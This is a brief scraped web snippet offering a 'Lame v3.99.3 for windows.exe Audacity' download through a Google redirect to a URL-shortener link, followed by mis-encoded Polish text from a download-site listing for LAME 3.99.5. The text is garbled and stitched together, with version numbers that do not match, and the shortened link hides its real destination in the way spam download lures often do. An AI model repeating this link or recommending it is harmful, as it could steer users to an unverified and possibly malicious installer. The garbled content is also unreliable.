
Lame v3.99.3 for 
windows.exe Audacity
Download: 
https://www.google.com/url?
q=https%3A%2F%2Furlcod.com%2F
2tY7Ld&sa=D&sntz=1&usg=AOvVa
w076haAzt5O0V9S8GOnhOlm
LAME MP3 encoder 3.99.5. Strona 
gÅÃwna Windows Multimedia 
Rozszerzenia multimedialne i 
kodeki. âPobierz program. Asystent 
moÅe proponowaÄ instalacjÄÂ ... 